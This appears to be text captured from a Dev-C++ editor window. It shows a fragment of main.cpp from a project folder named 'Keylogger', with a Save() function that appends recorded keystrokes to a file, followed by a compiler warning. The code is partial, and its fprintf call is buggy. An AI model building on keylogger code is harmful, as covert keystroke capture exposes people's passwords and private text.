 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug main.cpp
18 system("pause");
19 return 0;
20 }
21
22 int Save(int Key_Stroke, char *file){
23 if((Key_Stroke == 1) || (Key_Stroke == 2) ){
24 return 0;
25 }
26
27 FILE *OUTPUT_FILE;
28 OUTPUT_FILE = fopen(file, "a+");
29 fprintf (OUTPUT_FILE, "%s" , &Key_Stroke);
30 fclose(OUTPUT_FILE);
31 cout<<Key_Stroke<<endl;
1 32
33 return 0;
34 }
35
Compiler Resources Compile Log Debug Find Results Close
Line File Message
C:\Users\ajay\Desktop\Keylogger\m... In function `int main()':
12 C:\Users\ajay\Desktop\Keylogger\m... [Warning] comparison is always true due to limited range of data type
31: 28 Insert 35 Lines in file